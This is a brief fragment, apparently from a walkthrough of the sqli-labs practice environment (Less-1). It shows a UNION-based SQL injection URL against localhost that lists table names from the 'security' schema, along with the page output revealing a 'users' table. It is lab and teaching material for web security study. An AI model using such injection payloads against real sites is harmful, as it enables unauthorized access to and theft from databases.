 127.0.0.1/Less-1/?id=-1' union select 1,table_name,3%20 from information_schema.tables where table_schema="security"%20 limit 3,1--+
Welcome Dhakkan
Your Login name:users
Your Password:3
SQLI DUMB SERIES-1